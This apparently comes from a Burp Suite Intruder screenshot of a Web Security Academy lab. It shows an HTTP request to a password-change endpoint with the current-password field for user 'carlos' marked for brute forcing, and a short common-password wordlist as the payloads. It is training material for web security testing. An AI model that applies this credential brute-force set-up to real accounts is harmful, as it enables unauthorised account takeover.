 Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a37004f03d986ab80ae9f93003d007f.web-security-academy.net
3 Cookie: session=a1fGvzNXLoRebS0bBk3CNXrK3jgL7hvS
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a37004f03d986ab80ae9f93003d007f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a37004f03d986ab80ae9f93003d007f.web-security-academy.net/my-account/change-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§peter§&new-password-1=a&new-password-2=b
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simp
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
12345678
qwerty
123456789
12345
1234
Enter a new item
Add from list...
Payload processing
You can define rules to perform various pro
Add
Edit
Remove
Up
Enabled